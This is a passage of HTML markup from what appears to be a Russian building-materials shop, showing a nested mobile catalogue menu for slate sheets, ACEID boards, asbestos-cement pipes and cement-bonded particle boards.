                                                                    </span>
                            </a>
                                                    </div>
                                                                <div class="more_phone"><span class="dark-color no-decript callback animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span></div>
                                    </div>
            </div>
            <!-- /noindex -->
                			</div>
		</div>
	</div>
	<div class="header-progress-bar">
                            <div class="header-progress-bar__inner"></div>
                        </div></div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v2 downdrop scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/shifer/" title="Шифер">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/621/50_50_0/6219ababe14dd40ec22316f4bda5efd2.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер" />
																									</span>
																															<span class="top-mobile-menu__title">Шифер</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/shifer/">Шифер</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/" title="Плоский шифер">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/a6a/50_50_0/a6a8e3fe4ac987b5e1f61443a63683a0.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плоский шифер" />
																																	</span>
																																											<span class="top-mobile-menu__title">Плоский шифер</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/shifer/ploskiy_shifer/">Плоский шифер</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_pressovannyy/" title="Шифер плоский прессованный">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/b2d/50_50_0/b2decd221fc9181c708bcfe35433b8ed.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский прессованный" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский прессованный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_nepressovannyy/" title="Шифер плоский  непрессованный">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/1fb/50_50_0/1fbc3603d40ee82b3f7511f20c6b8334.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский  непрессованный" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский  непрессованный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_6_mm/" title="Шифер плоский 6 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/fb1/50_50_0/fb10983e294ab873a8650d9fea20887b.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский 6 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский 6 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-8-mm/" title="Шифер плоский 8 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/e50/50_50_0/e5006dacd73d3021852ea7e824049334.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский 8 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский 8 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-10-mm/" title="Плоский шифер 10 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/92d/50_50_0/92d27906ef4ea8899cba2d33850916f5.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плоский шифер 10 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Плоский шифер 10 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_12_mm/" title="Плоский шифер 12 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/b0b/50_50_0/b0b8eb7b29f35b67a8d9b5b32085897d.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плоский шифер 12 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Плоский шифер 12 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-16-mm/" title="Шифер плоский 16 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/932/50_50_0/93270bb45a8f3641505ae7e505201f44.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский 16 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский 16 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-20-mm/" title="Плоский шифер 20 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/c9a/50_50_0/c9ad14e5b18c030fc5c31c62d1c29d0c.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плоский шифер 20 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Плоский шифер 20 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_25_mm/" title="Шифер плоский 25 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/935/50_50_0/935a851587c16d8cd95a5f97bd87171b.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский 25 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский 25 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_30_mm/" title="Шифер плоский 30 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/ae4/50_50_0/ae46dfce23ff639d6b3631bbbdc27af0.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский 30 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский 30 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_40_mm/" title="Шифер плоский 40 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/a60/50_50_0/a60aec458f7f719ac2916220a79d5e6c.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский 40 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский 40 мм</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/shifer/volnovoy_shifer/" title="Шифер волновой">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/e52/50_50_0/e525383de6c4b8eeed348ce90e1cb02a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер волновой" />
																																	</span>
																																											<span class="top-mobile-menu__title">Шифер волновой</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/shifer/volnovoy_shifer/">Шифер волновой</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/volnovoy_shifer/shifer-8-volnovoy/" title="Шифер 8 волновой">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/a56/50_50_0/a56b4b6f1f222dd7eb0466eee3417ccf.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер 8 волновой" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер 8 волновой</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/volnovoy_shifer/shifer_tsvetnoy/" title="Шифер цветной">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/8c4/50_50_0/8c49e46617211d4d220614ad9329df04.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер цветной" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер цветной</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/volnovoy_shifer/shifer-7-volnovoy/" title="Шифер 7 волновой">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/76d/50_50_0/76d4e382741d582555e5ebc88994b9fb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер 7 волновой" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер 7 волновой</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/shifer_dlya_gryadok/" title="Шифер для грядок">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/45c/50_50_0/45cf6dbf265f822a921ad5f37f560581.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер для грядок" />
																																	</span>
																																											<span class="top-mobile-menu__title">Шифер для грядок</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/rimskiy-profil/" title="Римский профиль">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/751/1zbv12dwqyxt2sxj5ndj846uldi3nw9s/50_50_0/rimskiy_profil.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Римский профиль" />
																																	</span>
																																											<span class="top-mobile-menu__title">Римский профиль</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/zabornaya-doska-iz-shifera/" title="Заборная доска из шифера">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/85d/iizrjmx1w8wm0y086nfyerm2p9k3259v/50_50_0/zabornaya_doska_iz_shifera.webp" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Заборная доска из шифера" />
																																	</span>
																																											<span class="top-mobile-menu__title">Заборная доска из шифера</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/aceid/" title="АЦЭИД">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/beb/50_50_0/bebaa9ca776e05b16b235eef161b6b50.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД" />
																									</span>
																															<span class="top-mobile-menu__title">АЦЭИД</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/aceid/">АЦЭИД</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_6_mm/" title="АЦЭИД 6 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/16f/50_50_0/16f9454d4630b0861426401929be28fe.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 6 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 6 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_8_mm/" title="АЦЭИД 8 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/411/50_50_0/411801f6c98f8cd35ca1980a5e3e9d8d.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 8 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 8 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_10_mm/" title="АЦЭИД 10 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/e88/50_50_0/e88363efc418f63bc7f2f93d67a8350f.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 10 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 10 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_12_mm/" title="АЦЭИД 12 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/89b/50_50_0/89bef56d6a798b7bd603416f769d16f3.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 12 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 12 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_16_mm/" title="АЦЭИД 16 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/36c/50_50_0/36c71d5333d738d04f8805f236e16df2.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 16 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 16 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_20_mm/" title="АЦЭИД 20 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/bc7/50_50_0/bc7a3952f582fa616547e5d01edd06ae.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 20 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 20 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_25_mm/" title="АЦЭИД 25 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/171/50_50_0/17170f6dff6e249f8c046d0b2a9e4cc6.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 25 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 25 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_30_mm/" title="АЦЭИД 30 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/26d/50_50_0/26da099c698509651ccb1f49cc58ec68.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 30 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 30 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_40_mm/" title="АЦЭИД 40 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/717/50_50_0/717527fa6d9c6fc6e599057794122c1f.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 40 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 40 мм</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/asbestotsementnye_truby/" title="Асбестоцементные трубы">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/670/50_50_0/6705293fd0b35d619c37fbdc5b157b60.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы" />
																									</span>
																															<span class="top-mobile-menu__title">Асбестоцементные трубы</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/asbestotsementnye_truby/">Асбестоцементные трубы</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-beznapornye/" title="Асбестоцементные трубы безнапорные">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/c7d/50_50_0/c7da18b85571081ca560de74b698e848.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы безнапорные" />
																																	</span>
																																											<span class="top-mobile-menu__title">Асбестоцементные трубы безнапорные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-napornye/" title="Асбестоцементные трубы напорные">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/8c6/50_50_0/8c6f3c06fda507560062111aca5c0af4.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы напорные" />
																																	</span>
																																											<span class="top-mobile-menu__title">Асбестоцементные трубы напорные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/asbestotsementnye_truby/komplektuyushchie_k_trubam/" title="Комплектующие к асбестоцементным трубам">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/c82/50_50_0/c820ab30adc8283e9e7f2f40b2fb55a5.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Комплектующие к асбестоцементным трубам" />
																																	</span>
																																											<span class="top-mobile-menu__title">Комплектующие к асбестоцементным трубам</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/" title="Древесно-плитные">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/76d/50_50_0/76d250b867ce5050b0d9df761ac41941.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Древесно-плитные" />
																									</span>
																															<span class="top-mobile-menu__title">Древесно-плитные</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/">Древесно-плитные</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/" title="ЦСП">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/776/50_50_0/7765c2be89c3ac721c2252a2cfdd2157.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП" />
																																	</span>
																																											<span class="top-mobile-menu__title">ЦСП</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/tssp/">ЦСП</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_8_mm/" title="ЦСП 8 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/e98/50_50_0/e988a6b2f1408c25cb1642ddfc248f57.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 8 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 8 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-10-mm/" title="ЦСП 10 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
